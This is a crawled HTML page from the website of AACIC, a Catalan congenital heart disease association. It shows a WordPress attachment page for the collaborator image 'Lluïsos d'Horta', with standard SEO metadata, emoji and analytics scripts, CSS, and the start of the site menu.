

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aacic.org/ca/quienes-somos-y-que-hacemos/colaboradoras/lluisos-dhorta/
body_size: 44702
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ca" ><!--<![endif]-->
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Lluïsos d&#039;Horta - AACICAACIC</title>
		
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/normalize.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/app.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/aacic.css" />
		<link href='https://fonts.googleapis.com/css?family=Bitter:700,400|Asap:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
		
		<link rel="icon" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/favicon.ico" type="image/x-icon">
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-144x144-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-114x114-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-72x72-precomposed.png">
		<link rel="apple-touch-icon-precomposed" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-precomposed.png">
		
	<!--[if lt IE 9]>
		<script src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/html5shiv.js"></script>
	<![endif]-->
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aacic.org/wp-content/uploads/2015/11/Lluïsos-dHorta.jpg" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lluïsos d&#039;Horta - AACIC" />
	<meta property="og:description" content="Lluïsos d&#039;Horta" />
	<meta property="og:url" content="https://www.aacic.org/wp-content/uploads/2015/11/Lluïsos-dHorta.jpg" />
	<meta property="og:site_name" content="AACIC" />
	<meta property="article:publisher" content="https://www.facebook.com/coravantaacic" />
	<meta property="article:modified_time" content="2017-05-22T12:10:20+00:00" />
	<meta property="og:image" content="https://www.aacic.org/ca/quienes-somos-y-que-hacemos/colaboradoras/lluisos-dhorta" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Coravant" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aacic.org/wp-content/uploads/2015/11/Lluïsos-dHorta.jpg","url":"https://www.aacic.org/wp-content/uploads/2015/11/Lluïsos-dHorta.jpg","name":"Lluïsos d'Horta - AACIC","isPartOf":{"@id":"https://www.aacic.org/ca/#website"},"primaryImageOfPage":{"@id":"https://www.aacic.org/wp-content/uploads/2015/11/Lluïsos-dHorta.jpg#primaryimage"},"image":{"@id":"https://www.aacic.org/wp-content/uploads/2015/11/Lluïsos-dHorta.jpg#primaryimage"},"thumbnailUrl":"https://www.aacic.org/wp-content/uploads/2015/11/Lluïsos-dHorta.jpg","datePublished":"2017-05-22T12:10:09+00:00","dateModified":"2017-05-22T12:10:20+00:00","breadcrumb":{"@id":"https://www.aacic.org/wp-content/uploads/2015/11/Lluïsos-dHorta.jpg#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://www.aacic.org/wp-content/uploads/2015/11/Lluïsos-dHorta.jpg"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.aacic.org/wp-content/uploads/2015/11/Lluïsos-dHorta.jpg#primaryimage","url":"https://www.aacic.org/wp-content/uploads/2015/11/Lluïsos-dHorta.jpg","contentUrl":"https://www.aacic.org/wp-content/uploads/2015/11/Lluïsos-dHorta.jpg","width":150,"height":150,"caption":"Lluïsos d'Horta"},{"@type":"BreadcrumbList","@id":"https://www.aacic.org/wp-content/uploads/2015/11/Lluïsos-dHorta.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.aacic.org/ca/"},{"@type":"ListItem","position":2,"name":"¿Quiénes somos y qué hacemos?","item":"https://www.aacic.org/es/quienes-somos-y-que-hacemos/"},{"@type":"ListItem","position":3,"name":"Colaboradoras","item":"https://www.aacic.org/es/quienes-somos-y-que-hacemos/colaboradoras/"},{"@type":"ListItem","position":4,"name":"Lluïsos d&#8217;Horta"}]},{"@type":"WebSite","@id":"https://www.aacic.org/ca/#website","url":"https://www.aacic.org/ca/","name":"AACIC | Associació de Cardiopaties Congènites","description":"Associació de Cardiopaties Congènites","publisher":{"@id":"https://www.aacic.org/ca/#organization"},"alternateName":"Associació de Cardiopaties Congènites","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aacic.org/ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://www.aacic.org/ca/#organization","name":"AACIC | Associació de Cardiopaties Congènites","alternateName":"Associació de Cardiopaties Congènites","url":"https://www.aacic.org/ca/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.aacic.org/ca/#/schema/logo/image/","url":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","contentUrl":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","width":3054,"height":1754,"caption":"AACIC | Associació de Cardiopaties Congènites"},"image":{"@id":"https://www.aacic.org/ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/coravantaacic","https://x.com/Coravant","https://www.instagram.com/coravantaacic/","https://www.youtube.com/@CorAvantAACIC_cardiopaties","https://www.linkedin.com/company/fundacio-coravant/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.aacic.org' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aacic.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aacic.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aacic.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.aacic.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.aacic.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquid_jquery_calendar_stylesheet-css' href='//code.jquery.com/ui/1.11.1/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/modernizr/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery-ui.min.js" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.aacic.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aacic.org/wp-json/wp/v2/media/8536" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fes%2Fquienes-somos-y-que-hacemos%2Fcolaboradoras%2Flluisos-dhorta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fes%2Fquienes-somos-y-que-hacemos%2Fcolaboradoras%2Flluisos-dhorta%2F&#038;format=xml" />
<script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-28441119-1', 'auto');
  ga('send', 'pageview');
 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-TBLEWGXCYS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TBLEWGXCYS');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>	</head>
	<body data-cmplz=1 class="attachment wp-singular attachment-template-default attachmentid-8536 attachment-jpeg wp-theme-aacic-Foundation">
		
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
	
		
	<nav class="tab-bar show-for-small-only">
		<section class="left-small">
			<a class="left-off-canvas-toggle menu-icon" href="#"><span></span></a>
		</section>
		<section class="middle tab-bar-section">
			
			<h1 class="title"><a title="AACIC" href="https://www.aacic.org/ca" rel="home"> AACIC</a></h1>
			<h2>Associació de Cardiopaties Congènites</h2>
		</section>
	</nav>

		<aside class="left-off-canvas-menu">
	    <ul id="menu-general-cat" class="off-canvas-list"><li id="menu-item-356" class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-356"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/">Qui som i què fem?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-28616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28616"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/missio-visio-i-valors/">Missió, visió i valors</a></li>
	<li id="menu-item-26234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26234"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/serveis-i-projectes/">Serveis i projectes</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26738"><a href="https://www.aacic.org/ca/recerca-en-cardiopaties/">Recerca en cardiopaties</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/organitzacio/">Organització</a></li>
	<li id="menu-item-20933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20933"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/memories-anuals/">Memòries anuals de l’AACIC</a></li>
	<li id="menu-item-28686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28686"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/colaboradores/">Col·laboradores</a></li>
	<li id="menu-item-20932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20932"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/transparencia/">Transparència</a></li>
	<li id="menu-item-17570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17570"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/contacta-amb-nosaltres/">Contacta amb nosaltres</a></li>
</ul>
</li>
<li id="menu-item-367" class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-367"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/">Què són les cardiopaties?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/les-cardiopaties/">Quines són les cardiopaties congènites més freqüents?</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quines-son-les-repercussions-generals-de-les-cardiopaties-congenites/">Quines són les repercussions generals de tenir una cardiopatia congènita?</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quin-es-el-tractament-de-les-cardiopaties-congenites/">Quin és el tractament de les cardiopaties congènites?</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/recursos-interes/">Recursos d’interès</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/preguntes-frequents/">Preguntes freqüents</a></li>
</ul>
</li>
<li id="menu-item-385" class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-385"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/">Què podem fer per tu?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/el-teu-fill-ha-nascut-amb-una-cardiopatia-congenita/">El teu fill o la teva filla ha nascut amb una cardiopatia?</a></li>
